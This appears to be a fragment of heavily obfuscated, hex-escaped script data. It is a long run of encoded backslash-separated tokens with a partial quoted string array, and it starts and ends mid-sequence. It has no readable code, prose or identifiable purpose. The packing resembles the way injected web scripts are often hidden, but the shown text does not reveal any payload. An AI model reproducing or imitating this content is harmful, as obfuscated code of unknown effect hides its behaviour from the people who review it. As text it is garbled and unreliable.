c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c